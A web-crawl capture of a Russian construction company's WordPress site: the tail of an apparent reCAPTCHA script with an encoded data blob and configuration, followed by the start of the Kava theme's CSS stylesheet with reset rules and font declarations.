/CtsKtXMOdbTk1w6sPwpXCtMO7J8OGGMOowqnCmg/Ctnk/w77DvDjDuyhlwo3ClR0Pw6Nkdkg1w4Mrw618O0fDgTfCuMK4w6zCtEfCgsKDKMOxDHAyCcOQFcKDwqHDtyHDn8KOBcKpMB/ChsK6wprDncKkAhXCl8O3eMKQwrV/wqjDrcOawoDCocOaRyvCg1zDj8Kzw7ICw5jCv8KuPCk3JVtzwp3Cq2R7LwnCplV2wpvDsMKnw7olDsKXw69CwpQZwrwySBbCosKCwpxXbcKgwqMtTMKcwpN9wrbDkjpqFcK4wqfDmMKXw64FwqnDi0DCjWAqEU1lVnLCv8KHw41AX0Upw5/DuMKjw4bCrU3CvMO6fk0xwr3DnX40BcKywqzDs8OfXsOQPMOpwoPDlGpZIlfDiiHDo8OPw6bCiVvCi8OXPxTClcKmw7IcWmvCsTnDtQ/DmHDCoDImw47Du1x3ViEzEcK5ETI/WTXCqMKpQWJUHsO5DsODwoM7w7ELeMKjeVcawprCqsKzGwHDtsKyAcKsw6kXwpM1ZAVzwpnCtQnDkkV1w5B7w4c7eMOxwpcXSgfCj8OEe0oPwoXCqsKnw47Ck8OLwoDCrQjCg1bChwzDhWLDocOpf1DDtShvDsOqw45RwqzCll/DsMOHF2fDp2PDlsOxVsOVB8Kdwo/[base64]/L8OxczLDvcKXw6ECw7fDj8KXDsK2wopYUsKrSV3DmXXCiF/CtQZ9w5cdBgdJIRDDmRsLDcO0wppJw73CmcKBw6jCo1dGD8OddsK8QWB3VsOmwp9vw7HCr21qw60rwoFjw4XCrjsTegx6P8KcwpTCqzXCusK/wqHCjDTCm0zDilk/wrLDjDwGwqLDjyQiMcOzAlcfNsKqBMKFBCDDusKcHsOTwpzDqcKcPRZSwqpJZRhxw7tTw7fCisOOw5XDtS7DpMKRw6BYUsO+dEXChsKVY1hjwrTCv2PCv8KRC8OeXn1cHj7Dn8OLwp7ChG7Chx/CisOZw60LdcOkwoLCq2bCtiktw49lD8K4w6DCscKtw5TCucOCRifDk8O5MSLClSxYH8KBw68KLkdQKzgmw45Nw70YSU84wrTCpsO2aWvDqS0fUMOES13Dp8Kpf8O3woI3Jj/Cr8K7flzCo8KXAkR+JcKXP8KqIcKcw4TCjsO0w5NNXsOLJMOLw4EmM2vCiMKbX0bDqCRiwr9tw51qPCHCmEB9woZQdDbCnx/CqcOSwoAhw6B8J8K+PMKnX8OhQMOOw4nCr8OHw6rCuCY/w6k8bHtASAU+OMKMZ8KtcMKOHMO/IwYMwpovwp/CtsKrNcOhWMOrwrBsJsOkwpM5w4vCqMOMwpJuw4cqw7XDm19vGnDDjcOwJMKTwr/Dg8OMAMKgd8KWNmjDtcKdw43Coi9nwrbDhcK7GMOuw7cSW8OsworCvjxCOlEIw7BjcGbDlXlJw5DCq8KowrkBwoTDqsOOwrvDssK+E3TCgDLDg1zDosKCw4MfNcKCUMO+wqJKMwrDm1/CiX8+woZwMQPCscO5w63DjhYuJiNiwpdewoZewrt/HBvDvlzDp3tKwqhcw4ENw4hiw6zDoSjDhcKCwozCpcO2Sz46wo7Djw/DqMKtwq7CsCfCkUQoUENAw5rDmyrDm1h9F8O0QMORw6oVNcOFwpTCr8KMJMOYAGpkESIeRMKITcOHwrN3G1PCssOqwo8HJQddw6cCUF/[base64]/Dj07CqsKew7HCvcOmM8Ovw6AzKcOKw7LDlMKvchTDhg/CvG9Qwp3Djg/[base64]/CkjrCthBpwozCvcKswoTDtSEcIlV9wqomeMKhwrAjwrPDmQzCkwXDnQ4aTxrCmsO3w6jDuMOuTTXDmXzCmHDCvS/CncOuT8KsEcO4w5lnI8K5w6MgXsKIwq4KS8Onw7pucX9ec2HDqsOkExnCqAbDqHXChiLDv052FcKhTDE+wpLDisKVw4lGwpdcA8O9QmzCoyHCj8O1w5djWH/[base64]/[base64]/[base64]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[base64]/DrsKqwpPCl0g/w7jCrcOTUk7DlMO7GS3CqcO7HxTCkUk/wpbCshzDh0tKw4NHe8OhCUBiwr3CrsKSw5bCssKyw4fDqEFhMcKew5rCqMKcKRRLw5nDrHgXw4bDm3tvw5nDnsKFFWPDnzHCmcKWLxt7w6PCm8OWw5Izwr3CncOSwpxQw7rDjsKYLWNobx1JcsKrw6zDr1wPw6EpM3DDq8OJSMOWPMOcfy1HwpfDjR10wr/Chy/[base64]/DncKvcWTCg8OXwoUvw57CjjXCg2XCvV7Ct2rCm8OFF8KdUsOXF8ORBcKxDUsUw6sywqctb8OvJcOJJiIuwpTCrMK/wpHDsgk3w6glw5TDv8KUwpgpD8OWw5zCpjnCsWDDgsK+w4VFVcKvwoxVw7TCiMK4wq/[base64]/wqvCg8OHD8KZwozDicOuwo0WY2zCocKvw5XCg8OvKCLDkcO7wprDgsKsDBXCpzIKwrB3FsKlwqTDkwgYw6Q/esOZd2YKcW1qwqTDp0IzIcOiRMK5DkAQUkRLGMOgw4TCn8KjfcKuGix3L1fCvy8sQ27CnsKjwrTCtBvDqFTDnMOvwpfCgQ7DhBrChcOtG8KzPcKEw5jCn8OkO8KgQcOew53CrRXCqm/CpHQbw6HCksOoNipbwqPDgAFrw7I7w6pOwqRzCy4UwqkQw5pQUzkWQUnDhjbDs8OMdgpdwqQBSgLCv3Eae8KmHMOLw6vCpyLDo8KfwqzCh8OYe8OlRAjDhQJJw4jDr2PDksObw4cdwqvDusKmPQLDkiU0wojDjytpZFfDjsO8wpsew63DkgdmAMKXw7hkwp/DksK4wqHDk1MKw6/Cg8KOwrtrwpZ3LsOAw43Cj8KKPcOrFMKewrzCgcKDw7cdw7jCo8Kaw41cRcKua8ORDcODw7jCq1HCh8OdCD7Di1/CmHk9wqbCrsKEI8O5w5o9wqM5YwVPwokfWsOBw5U5JDQhwr0Mw6TDllbCjsOMMUg8woTCsDw2esO2wovCrMKHwqLCokLCs8OCWjRvw7PDsVZ+IMOewoBGwpfCl8Ksw6Imw6dWwofCiWARcQ3Cu8OHLCx6w4XCisKwARpewpbCnG/ClwwqNQ3CvVAsO1DCgTDCgSV+EmjCnMOAw4LCgBjChDcNGcOew7w/LcO8wq0uw4HCvMO9MSgCwrjChXnCrSzDm3TClw0AX8OzFcKWw6h/w5nCnwstw7bDs8KswoPCiQPCmCB2LjzCnsOww5csHXkTBcKtw6XCuRnDhmoCcCbDvMKdw5TClcOQWcOww4TCrSx9w6BWUEUBG2rDpsOIe8Kvw5p6w4/DkxDDgH7Ds0BnccKfYnQjbW1HfsK1EMORw7LCiyTCncK4w65EwoPDnTXDssOoWMONBcO/FHZkUlAEwroRX2fCjcO1fHgXwpDDo2RZHMOzYEfDhxPDs1lzJcOrDHLDnMOMwpDCn3cQwobDigl2NcOcBl9ncADCp8KwwppEYT/DqMO9w6/[base64]/[base64]/[base64]/DrMKkV1pzwqPCv8KhwrJGw63DtcOOwq7CrFNPV1Ytwqs8wp7DkjYOw7MTw7ogw7fDicOtfMKGfcOmwpfCh8K5woHCo3p5w7fClsKORgwbacKCJyHDsG3CiyHCgMK1U8Kzw4HDiMO/VwvCo8Kdw7YFD8KQw47DjnjDpMKkKCnDtDHCsAbDunXCjMKRw514w5PCjzzCsVgdwpEhw5ZRKsKJJsKaw7Ftwr93wrHCkg7Dn0Q9w57DlCzCvFPDixAiwpzDtsK5w7J7WgPDpBjDuMOAw4MNw47Dv8KLwpfChnvCusOswpbDrcOqwrY4LRvCt1/CuR0aMnLDuk4Kw4g9w63CqkXCj0jCncKdwpPCvQAcwpPDu8KWwrE5YMO/wo8TFELChRw7RcK1wq0Tw5nCjsKmwpTDjsOCexvCnsKXw77CjUrDmsO8MMOBw7/[base64]/[base64]/ClXt4ZcK1SsKvwoBNF3IhCHoiQ8K/w5zClj/DucOzwpXChmpYPhMLGjNDwqJQw7LDm1UqwpPDoyvDtWnDo8OJWcOJKsKww70aQXnCmsK2B2fCg8O7w4bDtU3Dp1Mtwr7CkgwGwoTDqSvDlcOPw6x/[base64]/wpJWw7t1UTnCjRwfRyZIw4ElOwRLw7ICw6XDj8KTwqdUZcKtwodaFmR7JFrDrsKsF8OMRsOJBCNPwoBeKcKPYm1ewoA4wpIZwrrDn8OGwrUUQjnCtcKAwpfDnyZeMUkBd8OPBzrDpcKaw5wAIcKEdxwfEMODQ8ObwpwxGj0BVsOUHEvDlh/CjMKEwpzDisKkYsK7w4U+w7HDh8OIAwvCrMO1bMOFfmVKdcOaVVzDtiAOw7zDoQXDvEfCm3rDsjnDqVUwwqfDvRTDkMO/DTwKI8OPwqZfw6UFw43DnTsww7R5c8KXWDPCl8KpNcO1XT3Cpy3DljICBms7A8ObPMOpw5gBwp9SGcO/[base64]/[base64]/DmNWfmAodMKtTHrCtxlpcDtYIDjDvQXCtMOrH0Bjw6prH8OCGcKjTMOiwodswrrDonpYPiHCgxVZc2VJw7lNbxTDj8OtFFnCmlVlwrF1Mx4Hw6HDgcOsw7nDicKdw6Vpw5TCizdDwp/DscOzw53CicO7Qw4EEsOyawnCp8K/W8OnGCPCkAIKw4HChsKNw6XCjcKJwo8DOMOBfzTCu8Ouwrwgw6PDj07DkcO7G8OrGcOvZcKCZ19Yw71iJcO9cGfCkMOHIyXDtGXCmAMxR8KDw61Xw4EOwol8w5Q/[base64]/[base64]/DonZBMyvDggUPw4Mzw5kGcMOkwrPCtcKgw4U1w5PCpQsow6jCocKFwo3Dmm4vwop/wpNPJMO4w4/DoHzDlETCq8OwAsKPw7zDg8O8A8OZworDnMOJw4Q+wqJUUGrCrMKYDAgow5LClsOmwpjDtsKOwp9Sw6vDvcOjwrgXw4nCncODwpvCmcOMXhk5SQPCgcKWTMKJQgLDgykXCnjChwQ5w53CkyPCpcKRwp5hwog7YkpLeMK/w5oNLEp3w7DCpil6w73DvcOUUhF0wrkzw5PCp8KLE8OYw7HCiXoDw6PDtsOBIEvClcK4w4zCsSgPCVZpw4BSD8KOdC7CuTrDnsO6L8KHIMOPwqbDjD/[base64]/CusOVVsO4ZD9dQ8KOHy8hwrBJwo3CohIOwpYTw4tASzXDvsOzw5teTMOSwprCsj4KQcOyw4LDhWPCtQtyw7BHwolIPMKOXXorwrjDqsORTyZQw7YXwqTDriwew5zCvw89aw7CsQABZsK0w6nDlXlgFMO2WkkCMsOHMg8Iw5HDkMOjIgHCnMO6woTDmhJUwq/DosOyw44Lw5nDkcOmEcOXPTJ2wpfClSHDv1Ezw6vCvyJ/wrLDl8KHdlg+EsOsADdKb3zDnsKsIsKMwqvDuMKmKW0bw5xGKsKuRcKJD8ODB8KkPcKZwrnDkMO4KX3CtDkLw67ClcKuQ8Kpw4BKw4LDgsOlCjNpCMOjwoDCt8O7ZVQvdsOZwox/wrPDlX/DmcOXwqlZCMK5RsOPQMO5wrrClsKmb3kPwpcrw64vw4HDk1/CnMKYCcK+w47DvR8vwrZJwpJrwop8wrzDq1zDolfDoXRMwr7ClcOLwprDp0vCqsO8w7PDglHCkS/CoibDkcOccEbDnwXDmcOuwpDCk8KpMcKrQ8KqDcOcPMOfw4vChcONwrrClUF+DzQaVWRnXMK+LMO4w5/DvMOswp1hwqnDvG05ZsK9bTRFA8O+Vgxiw6AswrMDEMKNZsOXBcKbMMOnP8Knw5s3fGDDq8OXw787UcKgwoxzwo/[base64]/Cr8OXOsK1EU/CgsK6w77DgcK2wrgjQcKYwpLCuS7Dt8Kfw6rDsMOqasOBwoHDqcOOJsKJwqbDkcOxXMOawq8oMcKlwo3Di8OEfcODB8OTKy7CrVURw4h8w4fCscKAXcKnw6nDqlt9wpnDocKvwp5ydWvCocOtbMKowrfCqGvCkjg/wpokwpQOw4tBJhXCkmMzwpjCrsK/dcKdFl7CoMKgwqNpw4/[base64]/I8K3PMKAGlPCilXCiMKtHTfCgcKXw5DDnsOPMGUlGUIdw51vwrIVw4JlwpAKFGzCimrDsDbCn2QeeMOUEz06wrIxw5nDsQnCrcKywox8UcK1YRjDmxXCssKETHTCoXHCrF8QHcOQflE3QRbDuMOAw4Aywo8eTsO4w7PCknrDnsOkwoJywpTClEvCpR8tYk/CkBU8D8K7NcKLeMOQWMKyZsO/RjzCp8K/L8KtwoLDmsKwCMOww6JWXy7DoDXDsnvDj8OUw48KJE/CkGrCoHJLw49+w6dlwrQCclh7wpERFcOTw5t7wot3W3HCt8Obw63Dp8OLwqM6Rx/DhDQUNcO1YsOVw4kUwqjCjMOVLMKbw6fCr3/[base64]/DnsKvAETDpFvCn8OewqE3JSEDwotCw7J6w47Ch8KGw4jDhcKtXcOHUEgSw6xTwqB/wplOw7fDp8OGbQrCscKMbkfCiBLDtgjDscKbwr/CosOjesKub8O6woEsLcOoF8KZwokPJmDDlUjDtMORw7bDhnUyOMKvw4Y2a1cDQRsBwq3CsAfDoEZzKUrDuAHCmcKIw6PChsOtwoPCnzxtwprDiljDj8OHw6LDuENrw55qCcOIw7HCp0Z7wp/Di8KIw7xYwpvDrFzDsk/Dqk3DhsOdw4XDijfDl8KWXcOdQDnDjMOKWMKQCmYLcMKeZcKWw5zDqMKmKMKbwqHDosKNZ8Oyw59kw6TDtcKaw4h2N33Dk8OLw6VTG8KfYTLCqsOJVwzDsz4jR8KpRXTCrU0OD8OqSsOWNsKGAjE4RUkBw7jDklsywq4dNcOhw7LCk8Owwqhdw6w6wp/[base64]/DjGpnOsKMaUHDhMKbUAQ7QcOxw5fDusKcEUx0woTDmkXDpsKVwoLClsOHw5wjwo3Coxk/w5ZYwoZow6YufybCs8K5wp43wplbCFoQw5IyM8Ovw4/DlDp/YsO+CsKaLsKIwrzDtcOnIMOhNcKxw7LDuAHDnETDpjTCosKDw77CosOgJAbDq3dRLsOfwoHChjZAYjsgRUdhScOBwqd3BQ8DJG5sw5Qww5ZQwpR5CsKcw58eJsOzwqIewrfDkcO8JFcOGB/CpBdmw7nCscK4FmUCwoRTLcOBwpXCnlrDqhgTw5gMTMO/M8KgGwHDnwjDhcOjwqzDq8KaQR89QmNew40cw7okw6nDlMOqJ1fCusKjw5ByExNNw6ZMw6DCocO9w6YeMsOHwr/DqgfDsC9HJsOFw4pNJMKjKGDDscKYwqRzwrjDjcK/[base64]/ClsKpwo/Dh11PbcOcw7M6dwIewrVyw6MyCsOZw7wwwr4bLX9awpNJYsK7w7XDnMOHw7AjKMOMwqrDscOfwrZ8PDvCtsK8esKbagLDhi0Gwo/DkxnCvBR+wqnCkMK8U8OUWQHCn8Knw5YsIMOBw4fDswIcw7IEN8OBYsOrw57Dq8KFa8KMwrYDDMKeEMKaCE5Pw5XCviXDp2fCrR/CqSDCviQ/[base64]/ChRcDw4TDl8K/w7NHW13CvFhBHMKcw4TCqSvCvnjCgMKeScKtwrJDFcKpIS5ew6JvXsO4KBpBwqjDvnMTWk1ww4rDjUAIwpM9w5g+dA02DcK5w6M8wp5OT8KhwoVCOsKiX8KOPhrDv8O/PiZkw5zCrsOvVBAGFxLDucO2w7RrEikHw5FUworDmMKkJcOywrsdw7PDpWHCk8K3w43Dr8ORWsOnbsKgw7LDmMKhFcKIMcKqw7fCn2HCtjrCnlRaThrDo8KBw6rDlm/CjcKKw5B+w6/DikcIw6LDkjETRsOmRS3Dv2jDqwPDrWXDiMKaw699HsK7acK7IMK3JMKYwo7CqsKywo9Mw5ZVw6hefFvCmkTCicKBQ8OMw6cLwqfDvFjDl8KbMkUPZ8O5bsKYeDDCqsObaBgJBcKmw4JQSxbDoF9kw5o/ZcKKZ20xw7jCjAzDgMOEw4BgO8OowoPCqls0wp9qAcO3MCbCvmLDt0MlRgLDsMOww7HDihgodHwMHcOZwqAxw6pvw5XDkEcNex/ChhfDq8KOaSzDt8OFwpkrw5MWwocxwp8eWcKqakp/dsO6w67CnXEdw4fDjMO4wr0qUcOIO8Ovw64XwqDCkiXChsKzw7vCo8ODwot3w7HCscK/[base64]/Cr14Hf8Oew7QuwrV3wrF4fHfCh8O3SlsUEMObeHkpw6QrOGzCqcKGwqkDZcOnwps5wpnDrcKqw58Rw5/DrT/Ch8OXwoUuw5bDkMKVw49Ewp0SA8KJAcODSWMKw63CosOQw7rCvAvCgS8vwpXDnU8RHMOhLVkdw4AHwqF3Ei/DpXMEw5Vdwr7CqMKMwpbChEdJM8KtwqzClMKzEcOGFcOOw6lSwprCmsOJacOnSMODTMKaSRDCtzNKw4DDsMKCwrzDmhzCrcOww6ErIl/Dvn9Xw4VjInvClyLDu8OWCkdvDsK6asKMwo3DoB1aw5TCnWvDjFnDgsKHwrAscATCvsK4SQAuwoscwr50w53CrcKLciZ9wr/DpMKcw44aUifDhMKqw6PCi1www6nDtcKQZj8rX8K4S8O3w5fCjRbDgMOdwrfCkcOxIMKtS8OqBsOmw73CiXLCuWpaw43DsWYRDG57wpwHNHU3wpzDkVDDlcKHJcOpWcOqLMOTwrHCm8KPTsORwpzDucOUZsK3wq3DlsKZGWfDlC/DhSTDq0t6KxIewrXCsAjCgMKRw4jCicOHwpY/[base64]/[base64]/[base64]/Dlw7Dg8OmW8OwwqleworDnsOYwrnDvcOqKlBERUHDiXcFwrHDmDdiCcOFAMO+wrTDtMKiwqHChsK5w6Q/[base64]/DsK9wpjCni7Cs8KbGMOadcKcw4bDiXXDilVnwpbCp8ODw7kewqdzw7HCncOdcV7DnUhQPG/CtDLCoC/[base64]/DnsOeMMOrPS3DgwAUw47Ct2zDg8OTw5jCoBlrAQbCs8KIwp9qNsKjw5dAw4PDkDTDgzInwpkfw50AwqzDrA5SwrIIccKgcwVidjrDlMODSjvCuMOjwpBtwol/[base64]/CuibDi01/woXDjVgqMXbDnXd4XTMXw4/DtcKTw6R2w7bCocO2C8OCNsKWIsKuEV9PwojDtT/Chg3DmBzCrUzChcKuLsKIel07D2UTL8O8w6tmw5dCf8Kkwq3Dqk4IBH8uw5PClgEhXTbCmSYxw7TCmwkyUMKjS8KOw4LCmERhw5gCw6nDh8O3w57Cp2lKwplNw5FMwoTDmzRcw4g5Xj1SwpgwEcKNw4DDi0dXw49tIcO5wo/Cq8Kwwq/CnXUhRmQzSyXDmsOhIAnDrDg5T8K4B8KZw5YIwo/CicOxAGQ/[base64]/B8O8JMKxb2PCiBNOPwDCtMO2woXDv8O6wp9DSsOVNULDqHnDoAp9wrxMG8OQACNww5Aowp7DqMOSwr1Ve2Vkw5oQbVrDi8O0ewoiQHl6VgxBcjUzwp1LwpTCiiYNw40Gw6NKw7Uiw4kfw5kZwpA6w4XDnQjCsDFzw5nDsmhaCzw6Unk9wplTa0gMXnrCv8OSw7/CmzI\\u003d\x22],null,[\x22conf\x22,null,\x226LeTv8AqAAAAAL5otSLP7GKWxmW6U4jrIaT9oWnL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,757],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://vip-stroitelstvo.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nbzHLjkxdpVUg0fs5F+ahF1y8dzDqGWFzzCeAQ2zG7c\\u003d\x22,1,0,null,1,1767995647323,0,0,[207,103,130,56],null,[136],\x22RC-6dBKO-MklGP8ig\x22,null,null,null,null,null,\x220dAFcWeA4C0YHFXSVMh0ZsTM1_Ib4UP6pJ0bh6fRCBu5eZLvoTA3sTuXhSG1sPgr6Mh8Ww052XlmddDck1-to-Po5SSxsmlrmBxw\x22,1768078447515]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/style.css?ver=5.8.3
body_size: 151645
content:
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  background-color: white;
  height: calc(var(--vh, 1vh) * 100);
  overflow-y: scroll !important;
}
.hidden-mobile {
  overflow: hidden;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-Light.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-Light.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-Regular.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-Regular.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-Medium.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-Medium.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-SemiBold.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-SemiBold.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-Bold.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-Bold.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 300;
  src: local('Fira Sans'), url('/wp-content/themes/kava/assets/fonts/FiraSans-Light.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/FiraSans-Light.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
  text-decoration: none;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
html {
  font-size: 16px;
  font-size: 1rem;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 15px 0;
}
p {
  margin: 0 0 1em;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  font-size: 20px;
  font-size: 1.25rem;
}
blockquote cite {
  font-size: 14px;
  font-size: 0.875rem;
}
address {
  margin: 0 0 1.5em;
}
pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  overflow: auto;
  max-width: 100%;
  margin: 0 0 1.5em;
  padding: 1.5em;
  background: #eee;
  border: 1px solid #d5d5d5;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 16px;
  font-size: 1rem;
}
code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
